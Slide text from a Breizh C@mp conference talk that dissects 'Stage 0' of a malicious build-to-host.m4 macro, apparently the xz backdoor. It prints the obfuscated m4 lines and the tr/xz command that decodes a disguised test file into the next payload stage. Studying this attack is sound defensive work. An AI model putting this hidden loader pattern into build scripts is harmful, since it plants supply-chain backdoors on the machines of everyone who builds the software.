 Breizh C@mp
La conférence à l'Ouest
12ÈME EDITION
Stage 0 - build-to-host.m4
gl_path_map='tr "\t \-_" " \t_\-"'
gl_[$1]_config='sed \"r\n\" $gl_am_configmake |
eval $gl_path_map |
$gl_[$1]_prefix -d 2>/dev/null'
cat ./tests/files/bad-3-corrupt_lzma2.xz | tr "\t \-_" " \t_\-" | xz -d
Breizh C@mp
BREIZHCAMP
YOU'RE MY
ONLY HOPE
CYIM